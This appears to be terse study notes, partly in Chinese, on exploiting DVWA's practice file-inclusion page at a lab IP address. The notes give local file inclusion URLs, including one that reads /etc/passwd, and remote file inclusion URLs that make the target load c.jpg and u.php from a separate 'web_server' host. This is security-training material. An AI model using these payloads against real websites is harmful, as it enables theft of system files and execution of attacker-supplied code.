 index.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=f.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=g.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=c.jpg
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=/etc/passwd
本地文件包含 LFI
/etc/passwd
c.jpg
F功能
include f.php
include g.php
include *.php
include *
F
f.php
G
g.php
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=http://web_server/c.jpg
http://192.168.106.134/dvwa/vulnerabilities/fi/index.php?page=http://web_server/u.php
web_server
c.jpg
u.php
远程文件包含 RFI